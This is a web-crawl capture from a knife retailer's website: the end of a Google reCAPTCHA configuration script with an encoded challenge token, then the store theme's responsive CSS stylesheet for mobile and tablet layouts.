dw43CokMzwpddw4J0w5dxSsKzCsK2w68cccKcw7ctaTlOwoExPhhuw647fMOrwo3DqU3DtsK2wo7DpivCnBvDksOsRcOtO8KYwqJiw7EDFcKHw48sGsOuw6wbw4fDiGLDtkYtMxPDmjhiHsK3wrzDjMOTcEbCqHh/wpMiw5sowp/ClRNWU3XCosOtwqcrwoXDksK1w7JwS0hBwo7DusOVworCtcK4woAQWsKnw7TDqMO9VcOKdMOlEytBBsObw4/ClwEPwrrDvgQow7Bbw6rDjxZTccKlI8KSXcOvTMOUw78ZCsKBN3TCrsKzP8Kbw5UvSG/DrsOiw6vDuC/DjkwqfyhBQiFzwqHDg37CqjTDjsOaclnCql/CqDrCrD/DkMKSwrsVwpw5XHtbwrHDg05tw4/[base64]/ayPDqsKqwq9qAlvDn8KWe1XDgcKSXcK0woPCgQoUwpzChV9dw4YqCMOFH2XCt3fDmyzCgcKNGMOSwp5id8OmKcOLLsOLM8OGYlHCp399ScK7JsKMRQEAwqDDgsOawrgpLsOKS0bDusO7w7vCj201f8KpwqAZwoY+w4nDtzgNEcK1wogwHsOnwokoakFCw5/DsMKoLMKtwqjDvcKHesKhOh3DjcO3w4luwqDDv8O5wrvDmcOkGMOoDA1iw5dMfcKfPcOQbB4NwrwtMQXDuksLFkokw4fDlMKKwrtgwrzDuMOzQhLCnCLCpcOUEMOww4XCgmPCicOjT8O0GMOLXG10w706YcKRDsOZPsKww6/DvgLDosKcw6grEMOrN2jDr1oRwrFJRsKhGWJFLsO/wqRBFnzCmGjDs1fDuA7CrUhlwrdOw6DDpQLDjgobwrV+w7XCiBHCu8OTRUDCpH3ClsOXwqbDkMKMFUPDrMKcw6E/wrLCvcKlwpPDhjJKKxEEw5VQw4MEFhHCpCEDw4zCgcObESgpXcKAwqrCgGsuwrZWR8OvwogwenDCllfDgsKWF8KPVk04SsKJwqV2wpfCoRsuIC4dChp/wrvCulI5w4M7woRFPGHDssO0w5jCsCBBOcK4TsKdw7Yte0QYwrYuGsKdJ8K8ZmpHJDbDr8KhwrTCl8KZZsOxw6rCjXQCwr/DrcKNcMKbwoozwoDDgQEAwrzCscO8SMOzHMKPwrrCkcKAHcKywqtCw7/Dr8KDb2sDwprDgTpnw4ldP0piwrbDrQvCo0TDuMO1fAXCmcOvT0RqWjoiwrVfNx8MXMO+XU5xMG80DzJoPMOXEMOcEMKeGsKCwr8SHMOrfsOlUQXCksKCPTrDhDnDvMOAKsOre38JfcKMSlPCqMOiX8Kmw6guRcK+cWDCjSEHYcOHw63DqVvDpsO/[base64]/w5LDnMKOwqPDp8O0WsKuw4LDk8ORw6rDtcOow6oTw5RnVjZrNsKrw5fCmMO7GEsAMXkXw4ZnOGPCqsOVFsKLw4bCisOHw6/DucO8N8ONGQLDlcKMAMKYSQfCt8KUwoQlw4rDlMOHw5nCnAnCm0HCjMKMbQfClG/DkQEmwr/CsMOQwrowwonCnsKUH8KCwqLCjMKewpR0ccKIw4TDhx3DgRzDuiTDlDPDhMO1cMKFwqjCn8OYwrPDs8KCw7PDiUvDusO6eMO4LRPCg8ORcsKZw4QoXFhcMcKjRsKaVlEifxnCn8KBwp3CkMKpwowIw7FYGHDDmH7CgRTDu8OpwqDDv1QOw6dTTChowqfDrT/DkBxgAFPDthhXwonCgDjCsMKewoLDrzXCmsOGw6Rmw4AKw6ZGwqzDk8OWwovCmwNVTwUqX0RPwrzCmcKhwrfCmcKnw6jDpnnCtBYXZwJuasK/J2TDpgETw7LCusK6KsOEwpFZH8KNwprClMKXwowWwovDq8Orw6fDlsK8U8OVZTjCmsKww6DCujvDp2jDtcK3wrfDhztSwq5sw7hcwqXDgMOmYSRlQQHDjMKfNSzCrMK5w5bDmj0pw7rDm2DDlMKkwrTDhF/[base64]/DsDzDmB48EjvDt8O+wowmf30mw6bDri5sRSDClncTLcKpdmZCwpnCqwnCukcNwr12wr96WS/Dm8K3PApWGWFNw5zDrB1swrLDu8K5WzzCgMKNw63DiHHDoUnCqsKnw6LCsMKBw4EKTMO7wofCqV7DuXvDtmbDqwBjwo53w4LCkwvCizY/B8KMQ8OuwrlEw5xRFSDCnBd6wo18GMK9PiNDw7g7wokFwpdHw5jDrsOvw6PDi8KVwqcuw71Aw4nDkcKLbDzCnsOxHMOFwowcasKsWgM2w5R8w6zDl8K/JjJjw7Mywp/CpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ouSIX/lmMo73NtAFhaGMlXLiJuiyfagnrv++Ilb0Dew\\u003d\x22,0,0,null,1,1769151155149,0,0,[82],null,[87,101,48,154],\x22RC-quF81D_rKK8cLg\x22,null,null,null,null,null,\x220dAFcWeA6JUhDFAVa2LBbj0HwGFeRQUhQZx8iiDF8LFGlU8L-TxeESzOPmsBFDP4em12UnSy0Ouu-zr_KmG7yJgYp1-sGsPw9CUQ\x22,1769233954822]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/responsive.css
body_size: 1352
content:
@media screen and (max-width:1024px) {
.social-part{overflow:hidden;}
.contact ul li{margin-bottom:0px;}
.box-product > div, .product-grid > div{margin-right:2px;}
.main-wrapper{margin: 15px 15px 0 15px;}
.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
#powered{line-height:20px!important; height:auto!important;}
.product-info{overflow:hidden!important;}
.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
.cart-info .quantity { white-space: normal; }
 #currency span, #language span { display:none; }
.product-info .image a img {width:100%;}
#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
.main-wrapper{padding:0 10px;}
#header #search input{width: 93%!important;}
.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
.contact ul li{float:none; width:auto;}
.category-list ul { float: none; width:auto; margin-right:0px;}
.product-info .review > div {overflow:inherit;}
.social-part{display:none;}
#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
}
@media only screen and (min-width:801px) {
#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
 @media screen and (max-width:800px) {
#show_small {  display: block !important; }
body { -webkit-text-size-adjust: auto; }
.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
#container{width:none!important;}
.home, #column-right, #column-left{ display:none!important; }
h1 { text-align:center }
.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
.main_sect .content .right  { margin-top: 10px; }
.login-content .left .content, .login-content .right .content{min-height:inherit }
input[type="text"], input[type="password"], textarea { width:96%; }
select { width:99%; }
#cc_table  select { width: 80%; }
.breadcrumb a { font-size:11px; margin-bottom:10px; display:inline-block }
#menu, #menuaccount { padding:0; height:auto; text-align:center;}
#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
.contact{border-top:1px dashed #444444; padding-top:10px;}
.social_wrap { display:none!important; }
#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
#powered .fl { float:none; }
.payments_types{float:none; margin:10px 0 0px 0;}
.payments_types img{margin-bottom:10px;}
#column-right + #content { margin-right:0!important; }
#column-left + #content { margin-left:0!important; }
#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
.product-list .left { width:auto; float:none; }
.social { float:none; margin:10px; text-align:center; clear:both;}
.social h3 { display:none!important; }
.jcarousel-skin{ display:none!important; }
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.mousetrap { width:99%; }
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
.product-grid, .box, .box-product { text-align:center; }
.cart-info thead .price, .cart-info tbody .price { display:none; }
.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
.mobile-name { display:block!important; }
.mobile-rating img { width:70px; }
.mobile-search { margin-bottom:10px; }
.pagination{text-align:center; margin-bottom:0;}
.pagination .links{float:none;}
.pagination .results{float:none; margin-top:5px;}
.box .box-heading span{padding:0 30px;}
.box-product > div, .product-grid > div{margin-right:10px;}
.buttons .right { float: none; text-align: center; }
.buttons .center { margin-top: 10px; }
.accordion .button { margin-top: 10px; } 
}